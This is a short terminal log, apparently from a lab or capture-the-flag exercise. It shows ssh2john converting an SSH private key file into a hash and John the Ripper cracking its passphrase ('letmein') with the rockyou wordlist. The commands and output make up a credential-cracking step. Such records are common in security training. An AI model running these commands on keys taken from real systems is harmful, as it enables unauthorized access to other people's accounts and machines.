 root@mbox:/home/maxmur# ssh2john id > hash.txt
root@mbox:/home/maxmur# john hash.txt -wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 8 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
letmein          (id)
Warning: Only 2 candidates left, minimum 8 needed for performance.
1g 0:00:00:02 DONE (2021-02-10 14:04) 0.4048g/s 5806Kp/s 5806Kc/s 5806KC/sa6_123..*7¡Vamos!
Session completed
root@mbox:/home/maxmur#